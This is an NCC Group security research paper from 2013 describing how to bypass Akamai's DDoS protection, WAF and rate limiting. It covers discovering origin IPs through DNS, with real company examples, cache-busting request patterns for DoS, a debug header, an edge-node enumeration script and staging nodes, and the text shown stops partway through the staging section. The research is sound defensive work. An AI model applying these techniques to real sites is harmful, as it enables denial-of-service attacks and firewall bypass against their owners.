

# An NCC Group Publication

# The Pentester's Guide to Akamai

**Prepared by: Darren McDonald 8 th March 2013**



# **Contents**

| 1              |                                                                     |  |
|----------------|---------------------------------------------------------------------|--|
| $\mathbf{2}$   |                                                                     |  |
| 3              |                                                                     |  |
| 4              |                                                                     |  |
| 5              |                                                                     |  |
| 6              |                                                                     |  |
| $\overline{7}$ |                                                                     |  |
| 8              |                                                                     |  |
| 9              |                                                                     |  |
| 10             |                                                                     |  |
| 11             |                                                                     |  |
| $12 \,$        |                                                                     |  |
| 13             |                                                                     |  |
| 14             | The Distributed Destination Distributed Denial of Service Attack 13 |  |
| 15             |                                                                     |  |
| 16             |                                                                     |  |
| 17             |                                                                     |  |



### <span id="page-2-0"></span>**1 Introduction**

Akamai is a product that can help reduce the load on web-based services and improve performance through a distributed network of servers to perform Caching, Rate Limiting, and Web Application Firewall tasks. It is also sold as a DDoS protection solution<sup>[1]</sup>, and widely marketed<sup>[2]</sup> to provide excellent mitigation against such attacks. However, once the workings of Akamai are understood, it becomes apparent that this protection can be easily bypassed in certain configurations.

This paper summarizes the findings from NCC's research into Akamai while providing advice to companies wish to gain the maximum security when leveraging their solutions.

#### <span id="page-2-1"></span>**2 Caveats**

Although the principles discussed in this document have been tested on live websites with the permission of the site owners, a full Denial of Service attack against a live website has not been attempted by the author. The methods described in this document should therefore be considered to be untested.

Where real examples of websites have been used in this paper, this is purely to demonstrate the type of information that can be obtained from DNS records associated with organisations who are Akamai clients. This is not output from security engagements performed by NCC Group for these organisations.



# <span id="page-3-0"></span>**3 Basic Akamai Setup**

In Akamai's basic setup dynamic recursive CNAME<sup>[3]</sup> lookups are used to load balance users across *edgenode* servers. For example:

| X<br>同<br>$\blacktriangleright$ darren@cavil: ~                                              |  |
|----------------------------------------------------------------------------------------------|--|
| darren@cavil:~\$ nslookup                                                                    |  |
| $>$ server 8.8.8.8                                                                           |  |
| Default server: 8.8.8.8                                                                      |  |
| Address: 8.8.8.8#53                                                                          |  |
| > www.usatoday.com                                                                           |  |
| Server: 8.8.8.8                                                                              |  |
| Address: 8.8.8.8#53                                                                          |  |
|                                                                                              |  |
| lNon-authoritative answer:                                                                   |  |
| $ www.usatoday.com$ $\qquad \qquad \text{canonical name} = www.usatoday.com. edgesuite.net.$ |  |
| $\vert$ www.usatoday.com.edgesuite.net $\bar{l}$ canonical name = a534.g.akamai.net.         |  |
| Name: a534.g.akamai.net                                                                      |  |
| Address: 80.239.178.170                                                                      |  |
| Name: a534.g.akamai.net<br>Address: 80.239.178.153                                           |  |
|                                                                                              |  |
|                                                                                              |  |

**Figure 1:** nslookup being used to identify *www.usatoday.com* CNAME records which point to Akamai edgenodes



**Figure 2:** nslookup retrieving a different set of edgenodes to previous figure for *www.usatoday.com*

The above two screen shots show that *www.usatoday.com* (an Akamai client) resolves to the CNAME *www.usatoday.com.edgesuite.net*, which dynamically resolves to the an *akamai.net* edge server (in this case *a534.g.akamai.net*) which in turn dynamically resolves to a pair of IP addresses.

The user's browser is then directed to make its request against an edge node server (which is essentially a reverse proxy and caching server). If the requested resource is not cached, the request is then forwarded to either the actual web server known in Akamai terminolgy as the "Origin", or an Akamai-hosted NetStorage which most commonly used to serve streaming video and audio media.

The process of determining a website is an Akamai client is easily achieved by verifying if a client's domain name resolves to a CNAME, which is a subdomain of .*edgesuite.net.*



As well as reducing load on the client's web server through caching, this setup prevents simple Denial of Service attacks. For example:

Syn Flooding $^{[4]}$  would only disable a single edgenode, and users will simply fail-over to another edgenode. Syn flooding the whole Akamai edgenode estate of 100,000 edgenodes is impractical.

A DDoS attack which repeatedly requests the same resource such as *http://www.someakamaiclient.faketld/someresource.html* will be load-balanced across multiple edge nodes, with little traffic actually reaching the origin because of caching.

Akamai can also offer protection against common web application vulnerabilities by including a mod security<sup>[5]</sup> based Web Application Firewall (WAF).





# <span id="page-5-0"></span>**4 Bypassing Akamai by Attacking the Origin**

By far the most effective way of bypassing the DDoS protection and WAF is to not go through the Akamai network at all. An attacker might also wish to contact the origin server directly to bypass the caching to gather information from the site in a more timely fashion.

In Akamai's basic setup it is not practical for the administrator of the Origin server to setup a firewall to limit incoming requests to the edgenodes as there are over 100,000 servers which have an ever changing set of IP addresses.

Therefore it's possible to send HTTP requests directly to the origin. This attack is trivial to perform provided the IP address of the Origin server can be identified.





# <span id="page-6-0"></span>**5 Identifying the Origin**

Within the Akamai documentation several examples show the domain name of the Origin being set to [subdomain]-origin.example.com or origin-[subdomain].example.com. Many Akamai users seem to have copied this example, as can be seen in figures 3 and 4.

#### **www.usatoday.com**



**Figure 3:** nslookup being used to identify origin of www.usatoday.com

#### **www.dow.com**



**Figure 4:** nslookup being used to identify origin of www.dow.com

Unfortunately, this is not always the case, however, there are a number of other ways you might identify IP address for the Origin.

Often the target's domain name would have pointed to the Origin at some point in the past before any Akamai technology had been implemented. Therefore, the IP address of the Origin may be available in DNS archives or by using a service such as Netcraft.

In addition, verbose error messages and system information could reveal the IP address if the web application server is vulnerable to information disclosure issues.



# <span id="page-7-0"></span>**6 Accessing the Origin**

The following example shows the process involved to access the Origin server for an Akamai client.

| $\mathbf{x}$<br>$\vert$ $\vert$<br>darren@cavil: ~/clients/coactiva                                                                                                                                                                                                                         |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| darren@cavil:~\$ nslookup www.dow.com<br>8.8.8.8<br>Server:<br>Address: 8.8.8.8#53                                                                                                                                                                                                          |  |
| Non-authoritative answer:<br>$www.dow.com$ canonical name = $www.dow.com. edgesuite.net.$<br>$ www.dow.com. edgesuite.net$ canonical name $\stackrel{.}{=} a982.g. akamai.net.$<br>Name: a982.g.akamai.net<br>Address: 80.239.178.170<br>Name: a982.g.akamai.net<br>Address: 80.239.178.161 |  |
| darren@cavil:~\$ nslookup origin-www.dow.com<br>8.8.8.8<br>lServer :<br>Address:<br>8.8.8.8#53                                                                                                                                                                                              |  |
| lNon-authoritative answer:<br>Name: origin-www.dow.com<br>Address: 136.141.6.16                                                                                                                                                                                                             |  |
| darren@cavil:~\$                                                                                                                                                                                                                                                                            |  |

**Figure 5:** nslookup being used to discover the www.dow.com origin IP address

Plugging the *origin-www.dow.com* IP address straight into you hosts file or web proxy can allow you access to the Origin server, bypassing caching, rate limiting, and the web application firewall.

| burp suite professional v1.4.05 - licensed to NGS Secure                                                              | $\mathbf{x}$<br>$\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\textbf{0}} & \multicolumn{3}{c }{\textbf{0}} \end{array}$ |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| burp intruder repeater window about                                                                                   |                                                                                                                                   |  |  |  |  |  |  |
| intruder<br>repeater<br>decoder<br>alerts<br>target<br>spider<br>sequencer<br>options<br>proxy<br>scanner<br>comparer |                                                                                                                                   |  |  |  |  |  |  |
| $\overline{1}$                                                                                                        |                                                                                                                                   |  |  |  |  |  |  |
| 136.141.6.16<br>host                                                                                                  |                                                                                                                                   |  |  |  |  |  |  |
| go<br>cancel                                                                                                          |                                                                                                                                   |  |  |  |  |  |  |
| □ use SSL<br> 80<br>port<br>$\,<$<br>$\geq$                                                                           |                                                                                                                                   |  |  |  |  |  |  |
| request                                                                                                               |                                                                                                                                   |  |  |  |  |  |  |
| hex<br>headers<br>raw                                                                                                 |                                                                                                                                   |  |  |  |  |  |  |
| GET / $HTTP/1.1$                                                                                                      | ▲                                                                                                                                 |  |  |  |  |  |  |
| host: www.dow.com<br>Content-Length: 0                                                                                |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
|                                                                                                                       |                                                                                                                                   |  |  |  |  |  |  |
| $+$<br>$\leq$<br>$\,$ $\,$                                                                                            | 0 matches                                                                                                                         |  |  |  |  |  |  |
| response                                                                                                              |                                                                                                                                   |  |  |  |  |  |  |
| headers<br>hex<br>html<br>render<br>raw                                                                               |                                                                                                                                   |  |  |  |  |  |  |
| YouTube LinkedIn Twitter Facebook Pinterest                                                                           | $\frac{\triangle}{\triangle}$                                                                                                     |  |  |  |  |  |  |
| <b>Submit Query</b><br>Search Dow.com                                                                                 |                                                                                                                                   |  |  |  |  |  |  |
| • Solutions                                                                                                           |                                                                                                                                   |  |  |  |  |  |  |
| • Products<br>$\bullet$ Company                                                                                       | $\overline{\mathbf{v}}$                                                                                                           |  |  |  |  |  |  |
| done                                                                                                                  | length: 20,899 (406 millis)                                                                                                       |  |  |  |  |  |  |

**Figure 6:** BURP Suite Pro Repeater being used to craft a HTTP request to the origin.

However, most of the time attempting to access the Origin in this way leads to the application attempting to redirect you back to the home page. For example, attempting the same approach with *myspace.com* results in myspace redirecting you back to *www.myspace.com*. There are could be several reasons for this, such as:

The origin expecting a different domain name, try *origin-www* or *www-origin*, but could be



something different entirely

The root directory as it is viewed through Akamai is actually sitting in another subdomain.

## <span id="page-8-0"></span>**7 Akamai's solution - Site Shield**

The attacks mentioned so far require the attacker to contact the Origin directly. As previously explained, because there are so many edgenode servers, the IP addresses change from time to time, therefore it's not practical for administrators to whitelist Akamai edgenodes on the firewall.

To get around the problem Akamai offer an option called "Site Shield"<sup>[6]</sup>, which adds an additional layer through which the HTTP request must travel.





**NCC Group | Page 9 © Copyright 2013 NCC Group**



そにいっく

The key difference is that there are a limited number of Site Shield servers, approximately 20 or so for each client. Because the potential list of IP addresses from which requests can be made is limited, it then becomes practical to whitelist the Site Shield IP addresses.

## <span id="page-9-0"></span>**8 Bypassing Site-Shield**

Even if Site Shield is in use, it's worth double-checking the firewall ACLs, as the author has observed examples in the past where Akamai clients have forgotten to implement the ACLs to perform such whitelisting on the firewall. But if the firewall has been configured to use Site Shield correctly however, the attacker will be forced to send all requests through the Site Shield servers. The objective for an attacker attempting to carry out a Denial of Service attack is to prevent the edgenodes from answering any requests from the cache and instead, forwarding everything to the Origin for an answer. Three methods for performing this attack were identified:

**Finding content with a very low or a zero TTL** – Akamai clients can configure the length of the time to live (TTL). The TTL specifies how long the edgenodes should serve cached versions of the resource before requesting fresh version of the resources. For some content the client may wish the information displayed to users to be as up-to-date as possible, and disable or perform very little content caching. If this content can be identified, repeatedly requesting such a resource would lead to more Origin-hitting traffic than a resource with a high TTL.

**Request dynamic pages with random and unique values in the URL or POST parameters** – A search field is the perfect example of this. Given that the Akamai edgenodes cannot know the result of a request to a dynamic request with a random unique parameter strings, all such requests will lead to an Origin-hitting request.

**Request a random and unique page which does not exist** – Whilst Akamai can keep track of known existing pages, the first time a page is requested Akamai must first check with the Origin. By requesting a unique page in each request an attacker can force the edge nodes to send a "page not found" error, producing HTTP requests to the Origin.

### <span id="page-9-1"></span>**9 Debugging Akamai via HTTP Headers**

When designing a DoS attack which can bypass Akamai caching as discussed above, the attacker will need to determine how the edgenode server responds to various test cases. This can be monitored by including the following HTTP Request Header in test cases.

```
Pragma: Akamai-x-cache-on
```
This will cause the Akamai Edge server to include an HTTP Response header called "X-Cache", which provides a status code indicating the progress of the request after it reaches the edgenode.

| Code                 | <b>Description</b>                                                                                                                                                                                   |
|----------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| TCP HIT              | The data requested was served from cache on the server disk                                                                                                                                          |
| <b>TCP MISS</b>      | The data requested was not found in cache, and a request was sent to retrieved<br>the resource from the origin                                                                                       |
| TCP REFRESH HIT      | The data requested is older than its TTL, and an update was successfully<br>retrieved from the origin. However, the object has not been modified since the last<br>refresh however.                  |
| TCP REFRESH MISS     | The data requested is older than its TTL, and an update was successfully<br>retrieved from the origin. The object has changed since the last refresh, and the<br>cache has been updated accordingly. |
| TCP REFRESH FAIL HIT | The data requested is older than its TTL, but the origin appears to be down, so<br>the stale content was presented.                                                                                  |



**NCC Group | Page 10 © Copyright 2013 NCC Group**

| TCP IMS HIT     | Unknown, but assumed to involve If Modified Since.                     |
|-----------------|------------------------------------------------------------------------|
| TCP MEM HIT     | The data requested was served from cache in the servers memory         |
| TCP DENIED      | Request was denied, mostly likely due to a rate limiting or WAF rule.  |
| TCP COOKIE DENY | Request was denied, users cookie is not authenticated for this action. |
|                 |                                                                        |

**Table 1:** Akamai X-Cache Response Codes

#### <span id="page-10-0"></span>**10 Akamai's Solution, Rate Limiting**

Akamai can implement rate limiting rules into their edgenodes to prevent attacks making too many requests against dynamic content, requests resulting in "page not found" errors, or an excessive number of requests overall. This too can be bypassed, but requires a little preparation.

#### <span id="page-10-1"></span>**11 Mapping Akamai**

In order to bypass Akamai's rate limiting the attacker needs to acquire a large number of Edge Node IP address. DNS will only provide a small subset of the large number of Akamai Edge Servers and each edgenode can be used for any of Akamai's clients. Performing an *nslookup* against an Akamai site like *www.usatoday.com* resolves to a CNAME in the form *ax.g.akamai.net*, where x is an integer. But experimentation shows even these are dynamic, however a large number of addresses can be obtained by running a script similar to the one listed below from various locations, and doing a *| sort | uniq*  $|$  grep –v 't' on the results. Note this script result in a mix of IPv4 and IPv6, hence the grep –v ':' to strip out the IPv6 addresses.

#### **akamai-dns-scan.py**

```
#!/usr/bin/python
import socket
import time
a = 0;w = 0;addr = " ";
for a in range(1,5000):
       time.sleep(1)
       addr = 'a' + str(a) + '.g' + '.akamai.net';#returns a list of 5-tuples with the following structure:
       # (family, socktype, proto, canonname, sockaddr)
       saddr = socket.getaddrinfo( addr, 80)
       for s1 in saddr:
              print s1[4][0];
```
Note the *time.sleep(1)* to avoid upsetting your DNS service provider, but this means this script will need a long time to run, however, partial result sets can be effective.



# <span id="page-11-0"></span>**12 Accessing Hidden Staging Servers**

Rather than attempting to bypass the current WAF or rate limiting, an attacker may find it easier to utilise a different set of edgenodes. Akamai offer a staging environment for their customers and these may have different WAF, authentication, and rate limiting rules. Although these are staging servers for Akamai, they still point towards live sites. Staging edge nodes can be discovered by performing an *nslookup* of the live site with a suffix of *.edgesuite-staging.net*. For example:

| $\mathbf{x}$<br>o<br>$\blacktriangleright$ darren@cavil: ~                                                                                                                                                                                        |   |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|
| darren@cavil:~\$ nslookup www.usatoday.com.edgesuite-staging.net<br>8.8.8.8<br>lServer :<br>Address:<br>8.8.8.8#53                                                                                                                                | ▴ |
| Non-authoritative answer:<br>www.usatoday.com.edgesuite-staging.net canonical name = a534.g.akamai-staging.n<br>let.<br>Name: a534.g.akamai-staging.net<br>lAddress: 69.31.17.134<br>Name: a534.g.akamai-staging.net<br> Address: 69.3ī.17.137    |   |
| darren@cavil:~\$ nslookup www.dow.com.edgesuite-staging.net<br>8.8.8.8<br>lServer :<br>Address: 8.8.8.8#53                                                                                                                                        |   |
| Non-authoritative answer:<br>$c$ anonical name = $a982.q.aka$ mai-staging.n<br>lwww.dow.com.edgesuite-staging.net<br>let.<br>Name: a982.g.akamai-staging.net<br>Address: 69.31.17.134<br>Name: a982.g.akamai-staging.net<br>Address: 69.31.17.142 |   |
